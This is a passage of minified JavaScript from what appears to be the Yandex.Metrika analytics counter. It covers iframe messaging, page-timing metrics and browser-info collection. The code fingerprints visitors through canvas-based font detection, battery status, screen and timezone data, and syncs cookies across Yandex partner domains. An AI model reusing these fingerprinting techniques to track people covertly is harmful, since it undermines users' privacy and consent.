                    Vc = ce("s.f", Wr((function (t, n, e, r, a) {
                        n = n(r);
                        var o = Xc(t),
                            i = yo(":", [n.Hb.Da, n.Hb.key]);
                        if (qc(e)) {
                            o.pending[i] = a;
                            try {
                                e.postMessage(n.Zb, "*")
                            } catch (t) {
                                return void delete o.pending[i]
                            }
                            oe(t, (function () {
                                delete o.pending[i]
                            }), 5e3, "if.s")
                        }
                    }))),
                    Wc = ce("s.fh", Wr((function (t, n, e, r, a, o) {
                        var i = null,
                            u = null,
                            c = Xc(t),
                            f = null;
                        try {
                            u = (i = wa(t, o.data)).__yminfo,
                            f = i.data
                        } catch (t) {
                            return
                        }
                        if (!qr(u) && u.substring && "__yminfo" === u.substring(0, 8) && !qr(f) && 4 === (i = u.split(":")).length) 
                            if (
                                u = n.id,
                                n = i[1],
                                t = i[2],
                                i = i[3],
                                !Pr(f) && f.type && "0" === i && f.counterId
                            ) {
                                if (!f.toCounter || f.toCounter == u) {
                                    c = null;
                                    try {
                                        c = o.source
                                    } catch (t) {}
                                    !So(c) && qc(c) && (
                                        o = r.R(f.type, [o, f]),
                                        a = ni(Ir(Tr, Ho(a)), o.concat([{}])),
                                        f = e([
                                            n, t, f.counterId
                                        ], a),
                                        c.postMessage(f.Zb, "*")
                                    )
                                }
                            } else 
                                i === "" + u && Pr(f) && Vo((function (t) {
                                    return !(!t.hid || !t.counterId)
                                }), f).length === f.length && (e = c.pending[yo(":", [n, t])]) && e.apply(
                                    null,
                                    [o].concat(f)
                                )
                    }))),
                    Yc = _r((function (t, n) {
                        var e,
                            r = yr("getElementsByTagName", Lr(t, "document")),
                            a = Xc(t),
                            o = qc(t),
                            i = ie(t),
                            u = lu(t);
                        if (!r || !o) 
                            return null;
                        r = r.call(t.document, "iframe"),
                        (e = {}).counterId = n.id,
                        e.hid = "" + ln(t),
                        o = e,
                        function (t, n) {
                            var e = Xc(t);
                            n
                                .C(["initToParent"], (function (t) {
                                    var n = t[1];
                                    e.oa[n.counterId] = {
                                        info: n,
                                        window: t[0].source
                                    }
                                }))
                                .C(["initToChild"], (function (e) {
                                    var r = e[0];
                                    e = e[1],
                                    r.source === t.parent && n.R("parentConnect", [r, e])
                                }))
                                .C(["parentConnect"], (function (t) {
                                    var n = t[1];
                                    n.counterId && (e.ta[n.counterId] = {
                                        info: n,
                                        window: t[0].source
                                    })
                                }))
                        }(t, i),
                        e = zc(t, o);
                        var c = Vc(t, e([]));
                        return ei((function (t) {
                            var n = null;
                            try {
                                n = t.contentWindow
                            } catch (t) {}
                            n && c(n, {
                                type: "initToChild"
                            }, (function (t, n) {
                                i.R("initToParent", [t, n])
                            }))
                        }), r),
                        Ai(t) && c(t.parent, {
                            type: "initToParent"
                        }, (function (t, n) {
                            i.R("parentConnect", [t, n])
                        })),
                        u.C(t, ["message"], Wc(t, n, e, i, o)), {
                            Z: i,
                            ta: a.ta,
                            oa: a.oa,
                            mb: c
                        }
                    }), Ir(Sr, zi)),
                    Kc = Wr((function (t, n, e, r, a) {
                        return new du((function (o, i) {
                            var u = Bo(e),
                                c = Ir(
                                    r.resolve
                                        ? r.resolve
                                        : Tr,
                                    Eo(o)
                                ),
                                f = Ir(
                                    r.reject
                                        ? r.reject
                                        : Tr,
                                    Eo(i)
                                );
                            r.resolve = c,
                            r.reject = f,
                            ei((function (o) {
                                var i;
                                r
                                    .sb
                                    .push(o);
                                var u = e[o],
                                    c = oe(t, Gr(er(), f), 5100, "is.m");
                                n(u.window, Go(a, ((i = {}).toCounter = si(o), i)), (function (n, e) {
                                    mr(t, c),
                                    r
                                        .Ub
                                        .push(o),
                                    r.resolve && r.resolve(e)
                                }))
                            }), u)
                        })).catch(fe(t, "if.b"))
                    })),
                    Jc = Wr((function (t, n, e) {
                        n = Vo((function (t) {
                            return !Ko(e.info.counterId, t.sb)
                        }), n),
                        ei((function (n) {
                            var r;
                            e.info.counterId && t(((r = {})[e.info.counterId] = e, r), n, n.data)
                        }), n)
                    })),
                    $c = _r(fn, Ir(Sr, zi)),
                    Zc = ce("pa.plgn", (function (t, n) {
                        var e = $c(t, n);
                        e && e
                            .Z
                            .C(["pluginInfo"], fe(t, "c.plgn", (function () {
                                var e = Xo(t);
                                return e.l("cmc", e.b("cmc", 0) + 1),
                                function (t, n) {
                                    return Do((function (t, e) {
                                        return t[n[e[0]].Kb] = e[1],
                                        t
                                    }), {}, Fo(t))
                                }(n, Xi)
                            })))
                    })),
                    Qc = Kr((function (t, n) {
                        return Xo(n).b(t, null)
                    })),
                    tf = {
                        mc: function (t) {
                            return t = kr(t).b("mt", {}),
                            (t = Fo(t)).length
                                ? Do((function (t, n, e) {
                                    return t + (
                                        e
                                            ? "-"
                                            : ""
                                    ) + n[0] + "-" + n[1]
                                }), "", t)
                                : null
                        }
                    };
                tf.oo = Qc("oo"),
                tf.pmc = Qc("cmc"),
                tf.clc = Qc("cls"),
                tf.lt = function (t) {
                    var n = kr(t).b("lt", null);
                    return n
                        ? t
                            .Math
                            .round(100 * n)
                        : n
                },
                tf.aw = function (t) {
                    return qr(
                        t = Yo(Ir(qr, Cr), [t.document.hidden, t.document.msHidden, t.document.webkitHidden])
                    )
                        ? null
                        : Fc(!t)
                },
                tf.ifc = function (t) {
                    return kr(t).b("ifc")
                },
                tf.ifb = function (t) {
                    return kr(t).b("ifb")
                };
                var nf,
                    ef,
                    rf,
                    af = Bo(tf),
                    of = _r((function () {
                        return {Cb: null, Ha: []}
                    }), zi),
                    uf = [
                        [
                            "domainLookupEnd", "domainLookupStart"
                        ],
                        [
                            "connectEnd", "connectStart"
                        ],
                        [
                            "responseStart", "requestStart"
                        ],
                        [
                            "responseEnd", "responseStart"
                        ],
                        [
                            "fetchStart", "navigationStart"
                        ],
                        [
                            "redirectEnd", "redirectStart"
                        ],
                        [
                            function (t, n) {
                                return Lr(n, "redirectCount") || Lr(t, "navigation.redirectCount")
                            }
                        ],
                        [
                            "domInteractive", "domLoading"
                        ],
                        [
                            "domContentLoadedEventEnd", "domContentLoadedEventStart"
                        ],
                        [
                            "domComplete", "navigationStart"
                        ],
                        [
                            "loadEventStart", "navigationStart"
                        ],
                        [
                            "loadEventEnd", "loadEventStart"
                        ],
                        [
                            "domContentLoadedEventStart", "navigationStart"
                        ]
                    ],
                    cf = [
                        [
                            "domainLookupEnd", "domainLookupStart"
                        ],
                        [
                            "connectEnd", "connectStart"
                        ],
                        [
                            "responseStart", "requestStart"
                        ],
                        [
                            "responseEnd", "responseStart"
                        ],
                        ["fetchStart"],
                        [
                            "redirectEnd", "redirectStart"
                        ],
                        ["redirectCount"],
                        [
                            "domInteractive", "responseEnd"
                        ],
                        [
                            "domContentLoadedEventEnd", "domContentLoadedEventStart"
                        ],
                        ["domComplete"],
                        ["loadEventStart"],
                        [
                            "loadEventEnd", "loadEventStart"
                        ],
                        ["domContentLoadedEventStart"]
                    ],
                    ff = (
                        (nf = {}).responseEnd = 1,
                        nf.domInteractive = 1,
                        nf.domContentLoadedEventStart = 1,
                        nf.domContentLoadedEventEnd = 1,
                        nf.domComplete = 1,
                        nf.loadEventStart = 1,
                        nf.loadEventEnd = 1,
                        nf.unloadEventStart = 1,
                        nf.unloadEventEnd = 1,
                        nf.secureConnectionStart = 1,
                        nf
                    ),
                    lf = _r(gr),
                    sf = {
                        "*": "+",
                        "-": "/",
                        Ad: "=",
                        "+": "*",
                        "/": "-",
                        "=": "_"
                    },
                    df = _r((function (t) {
                        t = Lr(t, "console");
                        var n = Lr(t, "log");
                        n = ca("log", n)
                            ? Ao(n, t)
                            : fa;
                        var e = Lr(t, "warn");
                        e = ca("warn", e)
                            ? Ao(e, t)
                            : n;
                        var r = Lr(t, "error");
                        return {
                            log: n,
                            error: t = ca("error", r)
                                ? Ao(r, t)
                                : n,
                            warn: e
                        }
                    })),
                    vf = ce("p.cd", (function (t) {
                        if (Ei(t) || pi(t)) {
                            var n = Ec(t);
                            if (qr(n.b("jn"))) {
                                n.l("jn", !1);
                                var e = t.Dd || gi(t)
                                    ? function () {}
                                    : /./;
                                t = df(t),
                                e.toString = function () {
                                    return n.l("jn", !0),
                                    "Yandex.Metrika counter is initialized"
                                },
                                t.log("%c%s", "color: inherit", e)
                            }
                        }
                    })),
                    pf = /Firefox\/([0-9]+)/,
                    hf = /([0-9\\.]+) Safari/,
                    mf = /\sYptp\/\d\.(\d+)\s/,
                    gf = /Edg\/(\d+)\./,
                    bf = _r((function (t) {
                        var n;
                        return !(50 <= (
                            n = (n = vi(t)) && (n = mf.exec(n)) && 1 < n.length
                                ? si(n[1])
                                : 0
                        ) && 99 >= n || an(t, 79)) && (!Oi(t) || mi(t))
                    })),
                    yf = (
                        "monospace;sans-serif;serif;Andale Mono;Arial;Arial Black;Arial Hebrew;Arial MT" +
                        ";Arial Narrow;Arial Rounded MT Bold;Arial Unicode MS;Bitstream Vera Sans Mono;" +
                        "Book Antiqua;Bookman Old Style;Calibri;Cambria;Cambria Math;Century;Century Go" +
                        "thic;Century Schoolbook;Comic Sans;Comic Sans MS;Consolas;Courier;Courier New;" +
                        "Garamond;Geneva;Georgia;Helvetica;Helvetica Neue;Impact;Lucida Bright;Lucida C" +
                        "alligraphy;Lucida Console;Lucida Fax;LUCIDA GRANDE;Lucida Handwriting;Lucida S" +
                        "ans;Lucida Sans Typewriter;Lucida Sans Unicode;Microsoft Sans Serif;Monaco;Mon" +
                        "otype Corsiva;MS Gothic;MS Outlook;MS PGothic;MS Reference Sans Serif;MS Sans " +
                        "Serif;MS Serif;MYRIAD;MYRIAD PRO;Palatino;Palatino Linotype;Segoe Print;Segoe " +
                        "Script;Segoe UI;Segoe UI Light;Segoe UI Semibold;Segoe UI Symbol;Tahoma;Times;" +
                        "Times New Roman;Times New Roman PS;Trebuchet MS;Verdana;Wingdings;Wingdings 2;" +
                        "Wingdings 3"
                    ).split(";"),
                    wf = _r((function (t) {
                        var n = Lr(t = Au(t)("canvas"), "getContext");
                        if (!n) 
                            return null;
                        try {
                            var e = Ao(n, t)("2d");
                            e.font = "72px mmmmmmmmmmlli";
                            var r = e
                                .measureText("mmmmmmmmmmlli")
                                .width;
                            return function (t) {
                                return e.font = "72px " + t,
                                e
                                    .measureText("mmmmmmmmmmlli")
                                    .width === r
                            }
                        } catch (t) {
                            return null
                        }
                    })),
                    Ef = ia(String.prototype.repeat, "repeat"),
                    _f = Ef
                        ? function (t, n) {
                            return Ef.call(t, n)
                        }
                        : function (t, n) {
                            for (var e = "", r = 0; r < n; r += 1) 
                                e += t;
                            return e
                        },
                    Cf = [
                        2277735313, 289559509
                    ],
                    Sf = [
                        1291169091, 658871167
                    ],
                    Tf = /\/$/,
                    xf = _r(Ir(Cc, Co((function (t) {
                        return -(new t.o.Date).getTimezoneOffset()
                    })))),
                    Af = Ir(Cc, Co((function (t) {
                        return t = new t.o.Date,
                        yo("", ni(Hn, [
                            t.getFullYear(), t.getMonth() + 1,
                            t.getDate(),
                            t.getHours(),
                            t.getMinutes(),
                            t.getSeconds()
                        ]))
                    }))),
                    kf = Ir(Cc, Co(On)),
                    Rf = _r(Ir(Cc, Co((function (t) {
                        return t.W[0]
                    })))),
                    Mf = _r(br),
                    Df = _r(br),
                    Pf = _r((function (t) {
                        var n = Lr(t, "webkitRequestFileSystem");
                        if (zr(n) && !Ei(t)) 
                            return new du(Ao(n, t, 0, 0))
                                .then((function () {
                                    var n = Lr(t, "navigator.storage") || {};
                                    return n.estimate
                                        ? n.estimate()
                                        : {}
                                }))
                                .then((function (t) {
                                    return !!((t = t.quota) && 12e7 > t)
                                }))
                                .catch(Gr(!0, Tr));
                        if (Qo(t)) 
                            return n = Lr(t, "navigator.serviceWorker"),
                            du.resolve(To(n));
                        if (n = Lr(t, "openDatabase"), gi(t) && zr(n)) {
                            var e = !1;
                            try {
                                n(null, null, null, null)
                            } catch (t) {
                                e = !0
                            }
                            return du.resolve(e)
                        }
                        return du.resolve(
                            !Lr(t, "indexedDB") && (Lr(t, "PointerEvent") || Lr(t, "MSPointerEvent"))
                        )
                    })),
                    If = /(\?|&)turbo_uid=([\w\d]+)($|&)/,
                    Nf = _r((function (t, n) {
                        var e = yc(t),
                            r = or(t)
                                .search
                                .match(If);
                        return r && 2 <= r.length
                            ? (r = r[2], n.ha || e.l("turbo_uid", r), r)
                            : (e = e.b("turbo_uid"))
                                ? e
                                : ""
                    })),
                    Lf = _r((function (t) {
                        return zr(Lr(t, "yandex.getSiteUid"))
                            ? t
                                .yandex
                                .getSiteUid()
                            : null
                    })),
                    Of = _r((function (t) {
                        var n = (t = Xo(t)).b("counterNum", 0) + 1;
                        return t.l("counterNum", n),
                        n
                    }), Ir(Sr, zi)),
                    Ff = (
                        (ef = {}).vf = Gr(so.version, Tr),
                        ef.nt = Ci,
                        ef.fp = function (t, n, e) {
                            if (e.D && e.D.nohit) 
                                return null;
                            if (n = zi(n), (e = Mf(t))[n]) 
                                return null;
                            t : {
                                var r = Rf(t),
                                    a = Lr(t, "performance.getEntriesByType");
                                if (zr(a)) {
                                    if ((t = Vo(Ir(Tr, Po("name"), wo("first-contentful-paint")), a.call(t.performance, "paint"))).length) {
                                        t = t[0].startTime;
                                        break t
                                    }
                                } else {
                                    if (zr(a = Lr(t, "chrome.loadTimes")) && (a = Lr(a = a.call(t.chrome), "firstPaintTime"), r && a)) {
                                        t = 1e3 * a - r;
                                        break t
                                    }
                                    if (t = Lr(t, "performance.timing.msFirstPaint")) {
                                        t -= r;
                                        break t
                                    }
                                }
                                t = void 0
                            }
                            return t
                                ? (e[n] = t, Math.round(t))
                                : null
                        },
                        ef.fu = function (t, n, e) {
                            var r = e.D;
                            return r
                                ? (
                                    n = (Lr(t, "document.referrer") || "").replace(Tf, ""),
                                    e = (r["page-ref"] || "").replace(Tf, ""),
                                    r = r["page-url"],
                                    n = n !== e,
                                    e = 0,
                                    (t = or(t).href !== r) && n
                                        ? e = 3
                                        : n
                                            ? e = 1
                                            : t && (e = 2),
                                    e
                                )
                                : null
                        },
                        ef.en = xu,
                        ef.la = Ti,
                        ef.ut = function (t, n, e) {
                            var r = e.Ka;
                            return (e = e.D) && (iu(t) || n.ub || r) && (e.ut = "noindex"),
                            null
                        },
                        ef.v = Gr(Gi.Aa, Tr),
                        ef.cn = Of,
                        ef.dp = function (t) {
                            var n = Xo(t),
                                e = n.b("bt", {});
                            if (To(n.b("bt"))) {
                                var r = Lr(t, "navigator.getBattery");
                                try {
                                    e.p = r
                                        ? r.call(t.navigator)
                                        : null
                                } catch (t) {}
                                n.l("bt", e),
                                e.p && e.p.then && e
                                    .p
                                    .then((function (t) {
                                        e.nd = t.charging && 0 === t.chargingTime
                                    }))
                            }
                            return e.nd
                                ? "1"
                                : "0"
                        },
                        ef.ls = _r((function (t, n) {
                            var e = _c(t, n.id),
                                r = Cc(t),
                                a = e.b("lsid");
                            return + a
                                ? a
                                : (r = cr(t, 0, r(Bn)), e.l("lsid", r), r)
                        }), Sr),
                        ef.hid = ln,
                        ef.z = xf,
                        ef.i = Af,
                        ef.et = kf,
                        ef.c = Ir(
                            Po("navigator.cookieEnabled"),
                            Oc
                        ),
                        ef.rn = Ir(Tr, cr),
                        ef.rqn = function (t, n, e) {
                            return !(e = e.D) || e.nohit
                                ? null
                                : (
                                    n = ((t = _c(t, n.id)).b("reqNum", 0) || 0) + 1,
                                    t.l("reqNum", n),
                                    t.b("reqNum") === n
                                        ? n
                                        : (t.Za("reqNum"), null)
                                )
                        },
                        ef.u = Tc,
                        ef.tp = Ir(Sr, (function (t) {
                            return t = zi(t),
                            qi[t] && qi[t].hd
                        }), Oc),
                        ef.tpid = Ir(Sr, (function (t) {
                            return t = zi(t),
                            qi[t] && qi[t].jd || null
                        })),
                        ef.w = function (t) {
                            return (t = Ue(t))[0] + "x" + t[1]
                        },
                        ef.s = function (t) {
                            var n = Lr(t, "screen");
                            if (n) {
                                t = Lr(n, "width");
                                var e = Lr(n, "height");
                                return n = Lr(n, "colorDepth") || Lr(n, "pixelDepth"),
                                yo("x", [t, e, n])
                            }
                            return null
                        },
                        ef.sk = Po("devicePixelRatio"),
                        ef.ifr = Ir(Ai, Oc),
                        ef.j = Ir(Ri, Oc),
                        ef.sti = function (
                            t
                        ) {
                            return Ai(t) && ki(t)
                                ? "1"
                                : null
                        },
                        ef
                    );
                Ff.pri = function (t) {
                    if (bi(t)) 
                        return null;
                    var n = Df(t),
                        e = n.Mb;
                    return To(e) && (n.Mb = null, Pf(t).then((function (t) {
                        n.Mb = t
                    }))),
                    e
                        ? 1
                        : null
                },
                Go(Ff, (
                    (rf = {}).iss = Ir(Mi, Oc),
                    rf.hdl = Ir(Di, Oc),
                    rf.iia = Ir(Pi, Oc),
                    rf.cpf = Ir(Ii, Oc),
                    rf.ntf = _r((function (t) {
                        t : switch (Lr(t, "Notification.permission")) {
                            case "denied":
                                t = !1;
                                break t;
                            case "granted":
                                t = !0;
                                break t;
                            default:
                                t = null
                        }
                        return So(t)
                            ? null
                            : t
                                ? 2
                                : 1
                    })),
                    rf.eu = Qc("isEU"),
                    rf.ns = Rf,
                    rf.np = function (t) {
                        if (cr(t, 0, 100)) 
                            t = null;
                        else {
                            t = na(hi(t), 100);
                            for (var n = [], e = 0; e < t.length; e++) {
                                var r = t.charCodeAt(e);
                                128 > r
                                    ? n.push(r)
                                    : (
                                        127 < r && 2048 > r
                                            ? n.push(r >> 6 | 192)
                                            : (n.push(r >> 12 | 224), n.push(r >> 6 & 63 | 128)),
                                        n.push(63 & r | 128)
                                    )
                            }
                            t = on(n)
                        }
                        return t
                    },
                    rf.re = Ir((function (t, n) {
                        return !n.ha && Sc(t, n)
                    }), Oc),
                    rf
                )),
                Ff.ds = function (t, n, e) {
                    if (n = zi(n), t = de(t), (
                        void 0 === (e = e.D)
                            ? {}
                            : e
                    ).nohit) 
                        return null;
                    var r = e = null;
                    if (
                        Lr(t, "getEntriesByType") && (r = Lr(t.getEntriesByType("navigation"), "0")) && (e = cf),
                        !e
                    ) {
                        var a = Lr(t, "timing");
                        a && (e = uf, r = a)
                    }
                    return e
                        ? (t = function (t, n, e) {
                            return ni((function (e) {
                                var r = e[0],
                                    a = e[1];
                                if (zr(r)) 
                                    return r(t, n) || null;
                                if (zr(a)) 
                                    return null;
                                var o = !(!n[r] || !n[a]);
                                return !o && 2 === e.length && (o = 0 === n[r] && 0 === n[a]) && (
                                    o = e[1],
                                    o = !(ff[e[0]] || ff[o])
                                ),
                                o
                                    ? 0 > (e = Math.round(n[r]) - Math.round(n[a])) || 36e5 < e
                                        ? null
                                        : e
                                    : 1 === e.length && n[r]
                                        ? Math.round(n[r])
                                        : null
                            }), e)
                        }(t, r, e), (n = function (t, n) {
                            var e = t.length
                                ? ni((function (t, e) {
                                    var r = n[e];
                                    return r === t
                                        ? null
                                        : r
                                }), t)
                                : n;
                            return t.length = 0,
                            ei(Ir(Tr, Br("push", t)), n),
                            Vo(wo(null), e).length === t.length
                                ? null
                                : e
                        }(n = lf(n), t)) && yo(",", n))
                        : null
                },
                Ff.bu = Lf,
                Ff.td = Nf,
                Ff.co = function (t) {
                    return Fc(Xo(t).b("jn"))
                };
                var Bf,
                    Gf,
                    Hf,
                    Uf,
                    jf = Bo(Ff).concat(af),
                    Xf = [
                        "RTCPeerConnection", "mozRTCPeerConnection", "webkitRTCPeerConnection"
                    ],
                    qf = Wr((function (t, n, e) {
                        var r = e[t];
                        r
                            ? (
                                r.ad = n,
                                r.Qb = !0,
                                r.Pb
                                    ? r.Pb(n)
                                    : r.ca = du.resolve(n)
                            )
                            : e[t] = {
                                ca: du.resolve(n),
                                ad: n,
                                Qb: !0
                            }
                    })),
                    zf = Wr((function (t, n) {
                        if (!n[t]) {
                            var e,
                                r = new du((function (t) {
                                    e = t
                                }));
                            n[t] = {
                                Pb: e,
                                ca: r,
                                Qb: !1
                            }
                        }
                        return n[t].ca
                    })),
                    Vf = _r(Ir(br, Co)),
                    Wf = _r((function (t, n, e) {
                        var r = Xo(t);
                        n = Ec(t);
                        var a = [];
                        e = Hr([
                            t, e, r, n
                        ], en),
                        bi(t) || function (t, n) {
                            if (gi(t)) {
                                var e = vi(t).match(hf);
                                if (e && e.length) 
                                    return e[1] === n
                            }
                            return !1
                        }(t, "14.1") || a.push(Hr([
                            $t, "pp", ""
                        ], e));
                        var o = bf(t) && !rn(t, 68);
                        return o || a.push(Hr([
                            Zt, "pu", ""
                        ], e)),
                        o || n.bb || Oi(t) || (a.push(Hr([
                            Yt, "zzlc", "na"
                        ], e)), a.push(Hr([
                            Wt, "cc", ""
                        ], e))),
                        a.length
                            ? {
                                aa: function (t, n) {
                                    if (0 === r.b("isEU")) 
                                        try {
                                            ei(Ir(Tr, Er), a)
                                        } catch (t) {}
                                    n()
                                },
                                N: function (t, n) {
                                    var e = t.F;
                                    if (e && 0 === r.b("isEU")) 
                                        try {
                                            ei(Co(e), a)
                                        } catch (t) {}
                                    n()
                                }
                            }
                            : {}
                    }), (function (t, n, e) {
                        return zi(e)
                    })),
                    Yf = wr("retryReqs", (function (t) {
                        return Ec(t).b("retryReqs", {})
                    })),
                    Kf = ["0"],
                    Jf = ce("g.r", (function (t) {
                        var n = Cc(t),
                            e = Yf(t),
                            r = n(Bn),
                            a = ln(t);
                        return Do((function (t, n) {
                            var e = n[0],
                                o = n[1];
                            return o && !o.d && o.ghid && o.ghid !== a && o.time && 500 < r - o.time && o.time + 864e5 > r && 2 >= o.browserInfo.rqnl && (
                                o.d = 1,
                                t.push({
                                    protocol: o.protocol,
                                    host: o.host,
                                    bd: o.resource,
                                    $c: o.postParams,
                                    K: o.params,
                                    tc: o.browserInfo,
                                    Kd: o.ghid,
                                    time: o.time,
                                    xa: si(e),
                                    wc: o.counterId,
                                    M: o.counterType
                                })
                            ),
                            t
                        }), [], Fo(e))
                    })),
                    $f = [],
                    Zf = "ru en et fi lt lv pl fr no sr".split(" "),
                    Qf = (
                        (Bf = {})["GDPR-ok"] = "ok",
                        Bf["GDPR-ok-view-default"] = "ok-default",
                        Bf["GDPR-ok-view-detailed"] = "ok-detailed",
                        Bf["GDPR-ok-view-detailed-0"] = "ok-detailed-all",
                        Bf["GDPR-ok-view-detailed-1"] = "ok-detailed-tech",
                        Bf["GDPR-ok-view-detailed-2"] = "ok-detailed-tech-analytics",
                        Bf["GDPR-ok-view-detailed-3"] = "ok-detailed-tech-other",
                        Bf
                    ),
                    tl = [],
                    nl = Ir(hc, ai(jo(vc)), _o(",")),
                    el = Ir(Wo(Jo(vc)), Io, Boolean),
                    rl = _r((function (t, n) {
                        var e = n.b("gdpr");
                        return Ko(e, cc)
                            ? "-" + e
                            : ""
                    })),
                    al = _r(gr),
                    ol = (
                        (Gf = {}).am = "com.am",
                        Gf.tr = "com.tr",
                        Gf.ge = "com.ge",
                        Gf.il = "co.il",
                        Gf["рф"] = "ru",
                        Gf["xn--p1ai"] = "ru",
                        Gf["укр"] = "ua",
                        Gf["xn--j1amh"] = "ua",
                        Gf["бел"] = "by",
                        Gf["xn--90ais"] = "by",
                        Gf
                    ),
                    il = "85822663:0 21279832:0 34273590:0 64681882:0 42639109:0 23731303:0 86821095:0".split(
                        " "
                    ),
                    ul = {
                        "an.yandex.ru/mapuid/google/?partner-tag=yandex_llc": {
                            Ca: il
                        },
                        "an.yandex.ru/mapuid/google/?partner-tag=yandexcom": {
                            Ca: il
                        },
                        "an.yandex.ru/mapuid/google/?partner-tag=yandexru": {
                            Ca: il
                        },
                        "mc.edadeal.ru": {
                            Ma: /^([^/]+\.)?edadeal\.ru$/,
                            ac: "ru"
                        },
                        "mc.yandexsport.ru": {
                            Ma: /^([^/]+\.)?yandexsport\.ru$/,
                            ac: "ru"
                        },
                        "mc.kinopoisk.ru": {
                            Ma: /^([^/]+\.)?kinopoisk\.ru$/,
                            ac: "ru"
                        }
                    },
                    cl = (
                        (Hf = {}).ka = "ge",
                        Hf.ro = "md",
                        Hf.tg = "tj",
                        Hf.tk = "tm",
                        Hf.et = "ee",
                        Hf.hy = "com.am",
                        Hf.he = "co.li",
                        Hf.ky = "kg",
                        Hf.uk = "ua",
                        Hf.be = "by",
                        Hf.tr = "com.tr",
                        Hf.kk = "kz",
                        Hf
                    ),
                    fl = _r(gr),
                    ll = _r((function (t) {
                        var n = Ir(Wo(Ir(Tr, wo("ru"), Cr)), Or((function (t, n) {
                            return t[n] = ["mc.yandex." + n],
                            t
                        }), {}))($i);
                        return ei((function (e) {
                            var r = e[0];
                            (e = e[1]).Ca && !Ko(t, e.Ca) || (n[r] = [r])
                        }), Fo(ul)),
                        n
                    })),
                    sl = _r((function (t) {
                        var n = or(t).hostname;
                        return Do((function (t, e) {
                            var r = e[0],
                                a = e[1];
                            return a.Ma && !a
                                .Ma
                                .test(n) || t.push(r),
                            t
                        }), [], Fo(ul))
                    })),
                    dl = Kr((function (t, n) {
                        var e = Qi(n),
                            r = function (t) {
                                return t = xi(t),
                                cl[t] || "ru"
                            }(n),
                            a = sl(n) || [Gt(n)],
                            o = Cc(n),
                            i = Ec(n),
                            u = i.b("synced", {});
                        return e = e
                            ? a.concat(r)
                            : a,
                        u && (e = Vo((function (t) {
                            var n = (u[t] || 1) + 1440 < o(Fn);
                            return n && delete u[t],
                            n
                        }), e)),
                        i.l("synced", u),
                        Do((function (n, e) {
                            return ei((function (t) {
                                var r = {
                                    domain: t,
                                    Qc: e
                                };
                                ra(t, "/") && (r.Lc = 1),
                                n.push(r)
                            }), t[e] || []),
                            n
                        }), [], e)
                    })),
                    vl = function (t, n) {
                        return function (n, e, r) {
                            e = zi(r),
                            r = ll(e);
                            var a = dl(r),
                                o = Ko(e, il);
                            return Oi(n) || Qo(n)
                                ? {}
                                : {
                                    N: function (e, r) {
                                        var i = e.F,
                                            u = Xo(n),
                                            c = Qi(n) || o,
                                            f = Ai(n);
                                        if (i = !(i && i.b("pv")), !c || f || i) 
                                            return r();
                                        if (!(c = a(n)).length) 
                                            return r();
                                        if (u.b("startSync")) 
                                            fl(n).push(r);
                                        else {
                                            if (u.l("startSync", !0), u = Hr([
                                                n, c, fa
                                            ], t), o) 
                                                return u().then(r, r);
                                            if (!(c = $f[0])) 
                                                return r();
                                            c(n)
                                                .then(u)
                                                .then(r, Ir(Eo(r), fe(n, "sy.c")))
                                                .catch(fa)
                                            }
                                    }
                                }
                        }
                    }((function (t, n) {
                        var e = Cc(t),
                            r = Xo(t),
                            a = Ec(t),
                            o = uc(t, "c"),
                            i = Mn(t, o);
                        return Do((function (n, o) {
                            function u() {
                                var n = a.b("synced");
                                r.l("startSync", !1),
                                n && (n[o.Qc] = c, a.l("synced", n)),
                                ei(Er, fl(t))
                            }
                            var c,
                                f = i({
                                    Y: ["sync.cook"]
                                }, [Gi.ba + "//" + o.domain + (
                                        o.Lc
                                            ? ""
                                            : "/sync_cookie_image_check"
                                    )], {Qa: 1500});
                            return f
                                .then((function () {
                                    c = e(Fn),
                                    u()
                                }))
                                .catch((function () {
                                    c = e(Fn) - 1435,
                                    u()
                                })),
                            f = Gr(f, Tr),
                            n.then(f)
                        }), du.resolve(""), n).catch(fe(t, "ctl"))
                    })),
                    pl = !1,
                    hl = /^[a-z][\w.+-]+:/i,
                    ml = {},
                    gl = [
                        vn, cn, nn(), tn
                    ],
                    bl = nn("et w v z i u vf".split(" "));
                gl.push(vl),
                gl.unshift((function (t, n, e) {
                    return {
                        aa: function (n, r) {
                            var a = jt(t, e);
                            (a = a && a.userParams) && n.Ua && a(n.Ua),
                            r()
                        }
                    }
                })),
                gl.unshift((function (t, n, e) {
                    return {
                        N: function (n, r) {
                            if (n.K && (ir(e, n.K), !n.L && n.F && n.D)) {
                                var a = $e(t, n.K),
                                    o = al(t),
                                    i = n
                                        .F
                                        .b("pv");
                                a && !n.D.nohit && (
                                    i
                                        ? encodeURIComponent(a).length > Gi.kc
                                            ? o.push([n.F, n.K])
                                            : n.D["site-info"] = a
                                        : (n.L = a, n.Sc = !0)
                                )
                            }
                            r()
                        },
                        aa: function (n, r) {
                            var a = al(t),
                                o = jt(t, e),
                                i = o && o.params;
                            i && (o = Vo(Ir(Po("0"), wo(n.F)), a), ei((function (n) {
                                i(n[1]),
                                n = ui(t)(n, a),
                                a.splice(n, 1)
                            }), o)),
                            r()
                        }
                    }
                })),
                gl.push(Ft),
                gl.push(Ot),
                gl.push(Wf),
                gl.push((function (t) {
                    return {
                        N: function (n, e) {
                            var r = n.F,
                                a = Ec(t).b("fip");
                            a && r && (r.l("fip", a), dn(n, "fip", Fc(a))),
                            e()
                        }
                    }
                })),
                gl.push(Xt());
                var yl = ((Uf = {}).h = gl, Uf.er = [], Uf);
                yl.adb = [];
                var wl = [nn(), tn];
                wl.push(Wf),
                yl.f = wl,
                yl[2] = gl,
                yl[1] = function (t, n) {
                    return Vo(Ir(Jo(n), Cr), t)
                }(gl, [tn]),
                yl.a = gl,
                yl.g = gl,
                yl.e = gl;
                var El = [cn];
                El.push((function (t) {
                    return {
                        N: function (n, e) {
                            var r = n.F,
                                a = void 0 === r
                                    ? Yi()
                                    : r,
                                o = n.xa,
                                i = Yf(t);
                            r = a.b("rqnl", 0) + 1,
                            a.l("rqnl", r),
                            (a = Lr(i, yo(".", [o, "browserInfo"]))) && (a.rqnl = r, zt(t)),
                            e()
                        },
                        aa: function (n, e) {
                            qt(t, n),
                            e()
                        }
                    }
                })),
                yl.r = El,
                yl[6] = [cn],
                yl.t = gl,
                yl[4] = [bl];
                var _l = [vn, cn, nn()];
                _l.push(Ft),
                _l.push(Wf),
                _l.push(Ot),
                _l.push(Xt()),
                yl.n = _l,
                yl.d = [nn(["hid", "u", "v", "vf"])],
                yl.m = [
                    nn(["u", "v", "vf"]),
                    Xt()
                ],
                yl.s = [],
                yl.u = [],
